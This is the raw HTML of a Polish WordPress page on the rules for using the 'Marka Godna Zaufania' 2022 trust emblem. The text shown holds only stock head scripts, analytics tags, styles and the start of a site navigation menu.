

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2022
body_size: 17377
content:
<!DOCTYPE html>

<html lang="pl-PL" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Regulamin używania godła MGZ 2022 - Marka Godna Zaufania</title>
<meta name="dlm-version" content="5.1.6">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2022">
<meta property="og:url" content="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2022">
<meta property="og:site_name" content="Marka Godna Zaufania">
<meta property="og:locale" content="pl_PL">
<meta property="og:type" content="article">
<meta property="og:title" content="Regulamin używania godła MGZ 2022 - Marka Godna Zaufania">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Regulamin używania godła MGZ 2022 - Marka Godna Zaufania">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marka Godna Zaufania &raquo; Kanał z wpisami" href="https://markagodnazaufania.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Marka Godna Zaufania &raquo; Kanał z komentarzami" href="https://markagodnazaufania.pl/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/markagodnazaufania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://markagodnazaufania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://markagodnazaufania.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://markagodnazaufania.pl/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://markagodnazaufania.pl/wp-content/themes/salient/css/style.css?ver=10.5.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; }
</style>
<link rel='stylesheet' id='nectar-ocm-fullscreen-css' href='https://markagodnazaufania.pl/wp-content/themes/salient/css/off-canvas/fullscreen.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://markagodnazaufania.pl/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://markagodnazaufania.pl/wp-content/themes/salient/css/responsive.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://markagodnazaufania.pl/wp-content/themes/salient/css/skin-material.css?ver=10.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://markagodnazaufania.pl/wp-content/plugins/________js_composer_salient/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://markagodnazaufania.pl/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=3961' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-50px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:96px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:66px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:34px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:24px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:34px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:24px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}
body .mgzmgz {
    opacity: 1;
    position: absolute !important;
    top: -10%! important;
    right: -10% !important;
    width: 30% !important;
}

body .mgzmgz20 {
    opacity: 1;
    position: absolute !important;
    top: -25% !important;
    right: 0% !important;
    width: 25% !important;
}

.bold, strong, b {
    font-family: Nunito;
    font-weight: 800;
}

.stanowisko {font-size:13px; line-height:15px; display:block;}

.border-bottom20 {border-bottom:0px solid #b09042;}

body .wypowiedz, body .wypowiedz em {    font-size: 14px;
    font-family: Merriweather,sans-serif;
    line-height: 21px; font-style:italic;
    display: block;
    color: #111;}
    
    body .box20 {padding:2% 0% 5% 0%; border-bottom:2px solid #b09042;}
    body .bigbox20 {margin:0 10%;}
    body .foto20 {padding-right:3%;}
    
    
    
body .small-nav { box-shadow: 0 -3px 11px 0 #1e1f23;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Nunito%3A600%2C300%2C700%2C400%2C400italic%7CMerriweather%7CRoboto+Condensed%3A700%7CRoboto%3A700%7CMontserrat%3A500&#038;subset=latin-ext%2Clatin&#038;ver=1768387602' type='text/css' media='all' />
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DDG5J8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["markagodnazaufania.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDG5J8");
/* ]]> */
</script>
<link rel="alternate" type="application/json+oembed" href="https://markagodnazaufania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarkagodnazaufania.pl%2Fregulamin-uzywania-godla-mgz-2022" />
<link rel="alternate" type="text/xml+oembed" href="https://markagodnazaufania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarkagodnazaufania.pl%2Fregulamin-uzywania-godla-mgz-2022&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Znaczniki meta Google AdSense dodane przez Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Zakończ dodawanie meta znaczników Google AdSense przez Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://markagodnazaufania.pl/wp-content/plugins/________js_composer_salient/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link id="favicon" rel="icon" type="image/x-icon" href="files/favicon.ico">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMFMDR');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://markagodnazaufania.pl/files/cropped-MGZ-2023-logo-z-gold-outline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://markagodnazaufania.pl/files/cropped-MGZ-2023-logo-z-gold-outline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://markagodnazaufania.pl/files/cropped-MGZ-2023-logo-z-gold-outline-180x180.png" />
<meta name="msapplication-TileImage" content="https://markagodnazaufania.pl/files/cropped-MGZ-2023-logo-z-gold-outline-270x270.png" />
<style type="text/css" data-type="vc_custom-css">body .wpb_wrapper ol li {margin-bottom:15px;}
body .wpb_wrapper ol li ul li {margin-bottom:0px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="page-template-default page page-id-10497 cookies-not-set material wpb-js-composer js-comp-ver-5.7 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded_shadow" data-user-account-button="false" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMFMDR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="1" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="36" data-m-logo-height="24" data-padding="30" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="false" data-remove-border="true" class="transparent">
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://markagodnazaufania.pl/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://markagodnazaufania.pl" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo" alt="Marka Godna Zaufania" src="https://markagodnazaufania.pl/files/logo_dark2.png" srcset="https://markagodnazaufania.pl/files/logo_dark2.png 1x, https://markagodnazaufania.pl/files/logo_dark2.png 2x" /><img class="starting-logo default-logo"  alt="Marka Godna Zaufania" src="https://markagodnazaufania.pl/files/logo_light2.png" srcset="https://markagodnazaufania.pl/files/logo_light2.png 1x, https://markagodnazaufania.pl/files/logo_light2.png 2x" /><img class="starting-logo dark-version default-logo"  alt="Marka Godna Zaufania" src="https://markagodnazaufania.pl/files/logo_dark2.png" srcset="https://markagodnazaufania.pl/files/logo_dark2.png 1x, https://markagodnazaufania.pl/files/logo_dark2.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-7737" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children sf-with-ul menu-item-7737"><a href="#">Poprzednie edycje<span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11815"><a href="#">Edycja 2024<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11848"><a href="https://markagodnazaufania.pl/debata-2024">Debata 2024</a></li>
		<li id="menu-item-11816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11816"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2024">Laureaci badania Marka Godna Zaufania 2024</a></li>
		<li id="menu-item-11817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11817"><a href="https://markagodnazaufania.pl/gala-2024">Gala 2024</a></li>
		<li id="menu-item-11828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11828"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2024">Regulamin używania godła MGZ 2024</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11819"><a href="#">Cykl Marka Godna Zaufania 2024<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><a href="https://markagodnazaufania.pl/artykul-1-marka-godna-zaufania-2025">artykuł 1 Marka Godna Zaufania 2025</a></li>
			<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a href="https://markagodnazaufania.pl/artykul-2-marka-godna-zaufania-2025">artykuł 2 Marka Godna Zaufania 2025</a></li>
			<li id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a href="https://markagodnazaufania.pl/artykul-3-marka-godna-zaufania-2025">artykuł 3 Marka Godna Zaufania 2025</a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11820"><a href="https://markagodnazaufania.pl/artykul-4-marka-godna-zaufania-2025">artykuł 4 Marka Godna Zaufania 2025</a></li>
			<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11821"><a href="https://markagodnazaufania.pl/artykul-5-marka-godna-zaufania-2025">artykuł 5 Marka Godna Zaufania 2025</a></li>
			<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11822"><a href="https://markagodnazaufania.pl/artykul-6-marka-godna-zaufania-2025">artykuł 6 Marka Godna Zaufania 2025</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11446"><a href="#">Edycja 2023<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11450"><a href="#">Cykl Marka Godna Zaufania 2023<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a href="https://markagodnazaufania.pl/odcinek-1-cyklu-marka-godna-zaufania-2023">odcinek 1 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a href="https://markagodnazaufania.pl/odcinek-2-cyklu-marka-godna-zaufania-2023">odcinek 2 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a href="https://markagodnazaufania.pl/odcinek-3-cyklu-marka-godna-zaufania-2023">odcinek 3 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a href="https://markagodnazaufania.pl/odcinek-4-cyklu-marka-godna-zaufania-2023">odcinek 4 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2023">odcinek 6 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a href="https://markagodnazaufania.pl/odcinek-7-cyklu-marka-godna-zaufania-2023">odcinek 7 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://markagodnazaufania.pl/odcinek-8-cyklu-marka-godna-zaufania-2023">odcinek 8 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a href="https://markagodnazaufania.pl/odcinek-9-cyklu-marka-godna-zaufania-2023">odcinek 9 Cyklu Marka Godna Zaufania 2023</a></li>
			<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11451"><a href="https://markagodnazaufania.pl/odcinek-10-cyklu-marka-godna-zaufania-2023">odcinek 10 Cyklu Marka Godna Zaufania 2023</a></li>
		</ul>
</li>
		<li id="menu-item-11600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2023">Laureaci badania Marka Godna Zaufania 2023</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2023">Regulamin używania godła MGZ 2023</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a href="https://markagodnazaufania.pl/badanie-marka-godna-zaufania-2023">Badanie Marka Godna Zaufania 2023</a></li>
	</ul>
</li>
	<li id="menu-item-11144" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11144"><a href="#">Edycja 2022<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11147"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2022">Laureaci badania Marka Godna Zaufania 2022</a></li>
		<li id="menu-item-11199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11199"><a href="#">Cykl Marka Godna Zaufania<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://markagodnazaufania.pl/odcinek-1-cyklu-marka-godna-zaufania-2022">odcinek 1 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11216"><a href="https://markagodnazaufania.pl/odcinek-2-cyklu-marka-godna-zaufania-2022">odcinek 2 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11215"><a href="https://markagodnazaufania.pl/odcinek-3-cyklu-marka-godna-zaufania-2022">odcinek 3 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://markagodnazaufania.pl/odcinek-5-cyklu-marka-godna-zaufania-2022">odcinek 5 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2022">odcinek 6 Cyklu Marka Godna Zaufania 2022</a></li>
